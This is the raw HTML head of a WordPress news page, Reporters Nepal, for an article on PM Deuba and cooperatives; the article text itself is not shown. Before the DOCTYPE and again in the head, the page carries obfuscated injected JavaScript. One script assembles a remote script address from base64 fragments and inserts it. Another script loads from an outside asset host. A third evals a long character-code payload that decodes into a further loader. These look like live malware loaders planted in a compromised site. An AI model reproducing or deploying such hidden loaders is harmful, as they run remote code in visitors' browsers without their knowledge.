

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2017/07/38306
body_size: 15874
content:
<script type="590bb5a2f6cdb597c1e9ad5f-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="590bb5a2f6cdb597c1e9ad5f-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Cooperative is key to economic prosperity: PM Deuba &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="590bb5a2f6cdb597c1e9ad5f-text/javascript"></script>
<script type="590bb5a2f6cdb597c1e9ad5f-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Cooperative is key to economic prosperity: PM Deuba Comments Feed" href="https://nepalireporter.com/2017/07/38306/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Cooperative is key to economic prosperity: PM Deuba"/><meta property="og:type" content="article"/><meta property="og:description" content="Prime Minister Sher Bahadur Deuba has said that cooperative is the backbone of economic development of the country."/><meta property="og:url" content="https://nepalireporter.com/2017/07/38306"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/uploads/2017/07/Rss_Images_1500038822626_RoS_Ktm_140717_IMG_6708_Inauguration.jpg"/><script type="590bb5a2f6cdb597c1e9ad5f-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="590bb5a2f6cdb597c1e9ad5f-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/38306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2017/07/38306" />
<link rel='shortlink' href='https://nepalireporter.com/?p=38306' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2017%2F07%2F38306" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2017%2F07%2F38306&#038;format=xml" />
<script type="590bb5a2f6cdb597c1e9ad5f-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,11